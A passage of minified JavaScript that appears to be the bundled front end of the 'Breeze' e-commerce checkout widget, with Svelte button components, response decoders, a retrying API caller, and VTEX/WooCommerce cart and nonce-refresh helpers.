i;return{c:function(){i=I("slot"),r!=="default"&&p(i,"name",r)},m:function(l,d){Z(l,i,d)},d:function(l){l&&$(i)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Vr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const i=this.$$g_p(r.name);i in this.$$d||(this.$$d[i]=an(i,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const s=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const i=an(r,this.$$d[r],this.$$p_d,"toAttribute");i==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,i)}this.$$r=!1};this.$$c.$$.after_update.push(s),s();for(const r in this.$$l)for(const i of this.$$l[r]){const a=this.$$c.$on(r,i);this.$$l_u.set(i,a)}this.$$l={}}}attributeChangedCallback(t,n,o){var s;this.$$r||(t=this.$$g_p(t),this.$$d[t]=an(t,o,this.$$p_d,"toProp"),(s=this.$$c)==null||s.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function an(e,t,n,o){var r;const s=(r=n[e])==null?void 0:r.type;if(t=s==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(s){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(s){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function Fe(e,t,n,o,s,r){let i=class extends Eo{constructor(){super(e,n,s),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(a=>(t[a].attribute||a).toLowerCase())}};return Object.keys(t).forEach(a=>{Object.defineProperty(i.prototype,a,{get(){return this.$$c&&a in this.$$c?this.$$c[a]:this.$$d[a]},set(c){var l;c=an(a,c,t),this.$$d[a]=c,(l=this.$$c)==null||l.$set({[a]:c})}})}),o.forEach(a=>{Object.defineProperty(i.prototype,a,{get(){var c;return(c=this.$$c)==null?void 0:c[a]}})}),e.element=i,i}class je{constructor(){J(this,"$$");J(this,"$$set")}$destroy(){tt(this,1),this.$destroy=V}$on(t,n){if(!On(n))return V;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const s=o.indexOf(n);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!jr(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const ss="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(ss);const Co={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function ko(e){let t,n=e[0].errorText+"",o;return{c(){t=I("div"),o=Ge(n),p(t,"class","breeze-button-error-text")},m(s,r){Z(s,t,r),C(t,o)},p(s,r){r&1&&n!==(n=s[0].errorText+"")&&dt(o,n)},d(s){s&&$(t)}}}function Ro(e){let t,n,o,s,r,i,a,c,l,d,g,m,y;return{c(){t=I("div"),n=Ue("svg"),o=Ue("path"),r=Ue("path"),a=Ue("defs"),c=Ue("linearGradient"),l=Ue("stop"),d=Ue("stop"),g=Ue("linearGradient"),m=Ue("stop"),y=Ue("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",s=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",i=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(d,"offset","1"),p(d,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(g,"id","paint1_linear_250_1799"),p(g,"x1","-3.53162"),p(g,"y1","18.1626"),p(g,"x2","38.8478"),p(g,"y2","3.27123e-06"),p(g,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),D(t,"--logo-hover-fill",e[0].logohovercolor)},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(n,r),C(n,a),C(a,c),C(c,l),C(c,d),C(a,g),C(g,m),C(g,y)},p(h,E){E&1&&s!==(s=h[0].logocolor==null?"url(#paint0_linear_250_1799)":h[0].logocolor)&&p(o,"fill",s),E&1&&i!==(i=h[0].logocolor==null?"url(#paint1_linear_250_1799)":h[0].logocolor)&&p(r,"fill",i),E&1&&D(t,"--logo-hover-fill",h[0].logohovercolor)},d(h){h&&$(t)}}}function So(e){let t,n,o;return{c(){t=I("span"),n=I("img"),be(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(s,r){Z(s,t,r),C(t,n)},p(s,r){r&1&&!be(n.src,o=s[0].rightIcon)&&p(n,"src",o)},d(s){s&&$(t)}}}function is(e){let t,n,o,s,r,i=e[0].text+"",a,c,l=e[0].offerText+"",d,g,m,y,h,E,O,x,v=!e[0].enable&&e[0].errorText!==""&&ko(e),R=e[0].showLogo&&Ro(e),A=e[0].rightIcon!==null&&So(e);return{c(){v&&v.c(),t=oe(),n=I("button"),R&&R.c(),o=oe(),s=I("div"),r=I("div"),a=oe(),c=I("div"),d=oe(),A&&A.c(),g=oe(),m=I("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=oe(),h=I("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(s,"class","breeze-button-text-lines"),p(h,"class","btn-ring"),p(h,"id","btn-ring"),p(n,"class","breeze-button"),D(n,"--breeze-button-opacity",e[0].enable?1:.4),D(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=E=!e[0].enable,ge(n,"style-override",e[0].allowstyleoverride)},m(S,T){v&&v.m(S,T),Z(S,t,T),Z(S,n,T),R&&R.m(n,null),C(n,o),C(n,s),C(s,r),r.innerHTML=i,C(s,a),C(s,c),c.innerHTML=l,C(n,d),A&&A.m(n,null),C(n,g),C(n,m),C(n,y),C(n,h),O||(x=Me(n,"click",e[1]),O=!0)},p(S,[T]){!S[0].enable&&S[0].errorText!==""?v?v.p(S,T):(v=ko(S),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),S[0].showLogo?R?R.p(S,T):(R=Ro(S),R.c(),R.m(n,o)):R&&(R.d(1),R=null),T&1&&i!==(i=S[0].text+"")&&(r.innerHTML=i),T&1&&l!==(l=S[0].offerText+"")&&(c.innerHTML=l),S[0].rightIcon!==null?A?A.p(S,T):(A=So(S),A.c(),A.m(n,g)):A&&(A.d(1),A=null),T&1&&D(n,"--breeze-button-opacity",S[0].enable?1:.4),T&1&&D(n,"--breeze-button-cursor",S[0].enable?"pointer":"not-allowed"),T&1&&E!==(E=!S[0].enable)&&(n.disabled=E),T&1&&ge(n,"style-override",S[0].allowstyleoverride)},i:V,o:V,d(S){S&&($(t),$(n)),v&&v.d(S),R&&R.d(),A&&A.d(),O=!1,x()}}}function as(e,t,n){let{properties:o=Co}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class Oo extends je{constructor(t){super(),Pe(this,t,as,is,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-button-component",Fe(Oo,{properties:{}},[],[],!0));function cs(e){const t=e-1;return t*t*t+1}function Ao(e,{delay:t=0,duration:n=400,easing:o=cs,x:s=0,y:r=0,opacity:i=0}={}){const a=getComputedStyle(e),c=+a.opacity,l=a.transform==="none"?"":a.transform,d=c*(1-i),[g,m]=fo(s),[y,h]=fo(r);return{delay:t,duration:n,easing:o,css:(E,O)=>`
			transform: ${l} translate(${(1-E)*g}${m}, ${(1-E)*y}${h});
			opacity: ${c-d*O}`}}const zo={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Vt={text:"",enable:!0,showLoader:!1,icon:null};function Io(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&$(t)}}}function ls(e){let t,n,o=e[0].text+"",s,r,i,a,c=e[0].icon!==null&&Io(e);return{c(){t=I("button"),c&&c.c(),n=oe(),s=Ge(o),p(t,"class","standard-button"),D(t,"--opacity",e[0].enable?1:.4),D(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,d){Z(l,t,d),c&&c.m(t,null),C(t,n),C(t,s),i||(a=Me(t,"click",e[1]),i=!0)},p(l,[d]){l[0].icon!==null?c?c.p(l,d):(c=Io(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),d&1&&o!==(o=l[0].text+"")&&dt(s,o),d&1&&D(t,"--opacity",l[0].enable?1:.4),d&1&&D(t,"--cursor",l[0].enable?"pointer":"not-allowed"),d&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:V,o:V,d(l){l&&$(t),c&&c.d(),i=!1,a()}}}function us(e,t,n){let{properties:o=Vt}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class cn extends je{constructor(t){super(),Pe(this,t,us,ls,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-svelte-button",Fe(cn,{properties:{}},[],[],!0));const No="<!!error!!>";function w(e){return typeof e=="string"?e:null}function zt(e){if(typeof e=="string")return e}function _e(e){return typeof e=="string"?e:No}function pt(e){return typeof e=="number"?e:null}function ye(e){return typeof e=="boolean"?e:null}function Ve(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const s=t(o);s&&n.push(s)}),n}return null}function Te(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(s=>{e[s]===null&&t.includes(s)||(typeof e[s]=="string"?n&&(n=e[s]!==No):o&&(o=e[s]!==null))}),n&&o}function B(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ds(e){if(B(e)){const t=w(e.message),n=Ln(e.tokenData),o=gs(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function fs(e){if(B(e)){const t=ye(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),s=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:s}}return null}function gs(e){if(B(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function Ln(e){if(B(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),s=w(e.phoneNumber),r=w(e.customerId);return o===null||s===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:s,customerId:r}}return null}function xo(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Do(e){if(B(e)){const t=w(e.eventName),n=Ve(e.tagsWithConversionLabels,w),o=xo(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function Lo(e){switch(e){case"old":case"new":case"both":return e}return null}function hs(e){if(B(e)){const t=ye(e.enableGa),n=ye(e.enableFbp),o=ye(e.enableSnapTracker),s=w(e.ga4MeasurementId),r=Lo(e.gaVersion),i=ye(e.enableExternalTrackers),a=ye(e.emitTrackerEvents),c=ye(e.enableThoughtMetric),l=Ve(e.googleAdsConfig,Do),d=ye(e.enableWebEngage);return t===null||n===null||o===null||s===null||r===null||i===null||a===null||c===null||d===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:s,gaVersion:r,enableExternalTrackers:i,emitTrackerEvents:a,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:d}}return null}function ps(e){if(B(e)){const t=pt(e.id),n=pt(e.variant),o=w(e.name),s=pt(e.price),r=pt(e.quantity),i=w(e.currency),a=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||s===null||r===null||i===null?null:{id:t,variant:n,name:o,price:s,quantity:r,currency:i,vendor:a,productType:c}}return null}function ms(e){if(B(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),s=w(e.city),r=w(e.state),i=w(e.postalCode),a=w(e.countryCode);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{name:t,phone:n,email:o,city:s,state:r,postalCode:i,countryCode:a}}return null}function bs(e){if(B(e)){const t=xo(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),s=pt(e.shippingCharge),r=w(e.sessionId),i=pt(e.totalPrice),a=pt(e.itemCount),c=w(e.currency),l=Ve(e.items,ps),d=w(e.currentLocation),g=ms(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),h=w(e.paymentMethodType);return t===null||r===null||i===null||a===null||c===null||l===null||d===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:s,sessionId:r,totalPrice:i,itemCount:a,currency:c,items:l,currentLocation:d,userDetails:g,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:h}}return null}function ys(e){if(B(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ws(e){if(B(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),s=w(e.region),r=w(e.webPixelEnabled),i=ye(e.webPushEnabled),a=ye(e.webhookEnabled);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{app:t,id_type:n,license_code:o,region:s,webPixelEnabled:r,webPushEnabled:i,webhookEnabled:a}}return null}function vs(e){if(B(e)){const t=w(e.service),n=_s(e.payload);return t===null||n===null?null:{service:t,payload:n}}return null}function _s(e){if(B(e)){const t=w(e.action);return t===null?null:{action:t}}return null}function Uo(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function Es(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:_e(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:_e(e.shopUrl),platformCustomer:Rs(e.platformCustomer),shopType:ln(e.shopType),ghostMode:ye(e.ghostMode),testingMode:ye(e.testingMode),jour:Un(e.jour),enableECG:ye(e.enableECG)};if(Te(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour","enableECG"]))return t}return null}function Cs(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ks(e){return typeof e.checkoutUrl<"u"}function Mo(e){if(ie(e)){const t={checkoutUrl:_e(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Te(t,["paymentDetails","sessionToken"]))return t}return null}function Rs(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Te(t,["id","email"]))return t}return null}function ln(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function Un(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Po(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function Fo(e){if(ie(e)){const t={icon:_e(e.icon),title:_e(e.title),description:_e(e.description),tnc:w(e.tnc)};if(Te(t,["tnc"]))return t}return null}function Ss(e){if(ie(e)){const t=Ve(e.paymentOptions,xs);if(t!==null){const n={title:_e(e.title),paymentOptions:t};if(Te(n))return n}}return null}function Os(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function As(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function zs(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function Is(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function Ns(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI";case"CARD":return"CARD"}return null}function un(e){if(typeof e=="boolean")return e}function xs(e){if(ie(e)){const t=Os(e.type),n=As(e.source);if(t!==null&&n!==null){const o={image:zt(e.image),label:zt(e.label),widget:zs(e.widget)??Is(e.widget),description:zt(e.description),stateMeta:zt(e.stateMeta),type:t,source:n,pmt:zt(e.pmt),pm:zt(e.pm),route:Ns(e.route),lazyLoad:un(e.lazyLoad),hideOffer:un(e.hideOffer),hideSurcharge:un(e.hideSurcharge),expandGroup:un(e.expandGroup)};if(Te(o,["widget","route"]))return o}}return null}function Mn(e){if(ie(e)){const t=hs(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:Ve(e.staticOffers,Fo),paymentMethodsConfig:Ve(e.paymentMethodsConfig,Ss)},o=Ha(n);if(Te(n,o))return n}return null}function Ds(e){if(ie(e)){const t=Ve(e.offers,Fo);if(t!==null)return{offers:t}}return null}function Ls(e){if(ie(e)){const t={status:_e(e.status),message:_e(e.message),otpSessionToken:_e(e.otpSessionToken),phoneNumber:_e(e.phoneNumber)};if(Te(t))return t}return null}function Us(e){if(ie(e)){const t=Uo(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:Ln(e.tokenData),newCustomerOnPlatformShop:ye(e.newCustomerOnPlatformShop)}}return null}function Ms(e){if(ie(e)){const t=Ps(e.error),n=Uo(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function Ps(e){if(ie(e)){const t={code:_e(e.code),description:_e(e.description)};if(Te(t))return t}return null}function j(e,t){return e+": "+t}const Fs={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},It=[];function dn(e,t=V){let n;const o=new Set;function s(a){if(Ie(e,a)&&(e=a,n)){const c=!It.length;for(const l of o)l[1](),It.push(l,e);if(c){for(let l=0;l<It.length;l+=2)It[l][0](It[l+1]);It.length=0}}}function r(a){s(a(e))}function i(a,c=V){const l=[a,c];return o.add(l),o.size===1&&(n=t(s,r)||V),a(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:s,update:r,subscribe:i}}let jo=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const js={checkoutId:null,sessionId:jo(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null,enableECG:!0},re=dn(js);async function Ts(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Bs(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function To(e){return new Promise(t=>setTimeout(t,e))}class nt{constructor(t,n,o,s){J(this,"statusCode");J(this,"status");J(this,"response");J(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=s}}class mt{constructor(t,n,o,s,r,i){J(this,"errorMessage");J(this,"errorCode");J(this,"response");J(this,"errorResponse");J(this,"errorDetails");J(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=s,this.errorDetails=i,this.time=r}}class bt{static async call(t,n,o=null,s=fetch){let r;try{this.startHooks.forEach(g=>{g.func(t)});const i=Date.now(),a=await s(t.url.href,t),c=Date.now()-i,l=await Ts(a),d=n(l);if(d!==null)r=new nt(a.status,a.statusText,d,c);else{const g=o!==null?o(l):null,m=g!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new mt("Failed to decode API result to success response",a.status,g,l,c,m)}}catch(i){r=new mt("Exception in APICaller.call",-1,null,i,0,Bs(i))}return this.endHooks.forEach(i=>{i.func(t,r)}),r}static async callWithRetries(t,n,o,s=null,r=fetch){let i=await this.call(t,n,s,r);if(i instanceof mt)for(let a=0;a<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,i,a+1)}),await To(o.retryInterval),i=await this.call(t,n,s,r),!(i instanceof nt||i.errorDetails!==null&&!o.retryOn.includes(i.errorDetails.class)));a++);return i}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}J(bt,"startHooks",[]),J(bt,"endHooks",[]),J(bt,"retryHooks",[]);function Ws(){return typeof window<"u"&&typeof window.vtex<"u"}function Hs(){const e=window.location.href;return/\/checkout\/#\/payment/.test(e),"Checkout"}function qs(){const e=window.location.hostname,t=o=>o.includes("--")?o.split("--")[1]:o;if(e.includes(".vtexcommercestable.com"))return t(e.split(".vtexcommercestable.com")[0]);if(e.includes(".myvtex.com"))return t(e.split(".myvtex.com")[0]);const n=e.replace(/^(www\.)?/,"");return n.split(".").slice(0,-1).join("-")||n}async function Gs(e){var o,s;const t=ue(),n=typeof window<"u"&&((s=(o=window.vtexjs)==null?void 0:o.checkout)==null?void 0:s.orderForm)||null;return!n||!Array.isArray(n.items)?(t.status="failure",t.message=$e,t.description=Ke,t.cart={},t.order={},t):n.items.length===0?(t.status="failure",t.message=$e,t.description=Ke,t.cart=n,t.order={},t):(t.status="success",t.message="Cart Retrieved",t.description="VTEX cart retrieved successfully",t.cart=n,t.order={},t)}async function Js(){var t,n;const e=ue();try{if(typeof window<"u"&&((n=(t=window.vtexjs)==null?void 0:t.checkout)!=null&&n.removeAllItems)){await window.vtexjs.checkout.removeAllItems();const o=window.location.origin,s=window.location.href;let r=o;const i=s.indexOf("/checkout");i!==-1&&(r=s.substring(0,i)),window.location.href=r,e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}else e.status="failure",e.message="VTEX clearCart not available",e.description="removeAllItems function not found on vtexjs.checkout."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const $t={getCart:Gs,clearCart:Js,getPageType:Hs,getShopConfigId:qs,isVtexShop:Ws},Vs={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Xn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=dn(Vs),$s={"Content-Type":"application/json;charset=utf-8"};function Ks(){return Jo()+"/cart"}function Ys(){return Qs().split("?/products").length>1?"Products":"Checkout"}function Qs(){return window.location.href}function Bo(){return window.location.origin}function Xs(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Zs(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Wo(e,t=null){const n=ue();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=$e,n.description=Ke,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=$e,n.description=Ke,n):null}function Nt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}function xt(){const e=document.querySelector("#breeze-script-tag");return(e==null?void 0:e.getAttribute("refresh-nonce"))==="true"}async function ei(e){var t,n;try{if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return L({message:"ajaxurl not available for nonce refresh"}),null;const o=e.replace(/_nonce$/,""),s=await jQuery.post(window.breezeAjax.ajaxurl,{action:"breeze_refresh_nonce",nonce_action:o});if(s.success&&typeof((n=s.data)==null?void 0:n.nonce)=="string"){const r=s.data.nonce;if(window.breezeAjax){const i=window.breezeAjax[e];window.breezeAjax[e]=r,console.log(`[Nonce Refresh] Updated ${e}:`,{old:i,new:r,verified:window.breezeAjax[e]===r})}return r}else console.error("[Nonce Refresh] Failed to get fresh nonce from server:",s);return null}catch{return 